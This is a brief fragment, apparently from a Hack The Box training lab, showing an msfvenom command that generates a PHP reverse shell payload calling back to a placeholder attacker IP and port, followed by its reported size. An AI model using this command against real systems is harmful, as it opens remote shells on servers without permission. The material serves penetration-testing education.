 Govardhan Gujji22@htb[/htb]$ msfvenom -p php/reverse_php LHOST=OUR_IP LPORT=OUR_PORT -f raw >
...SNIP...
Payload size: 3033 bytes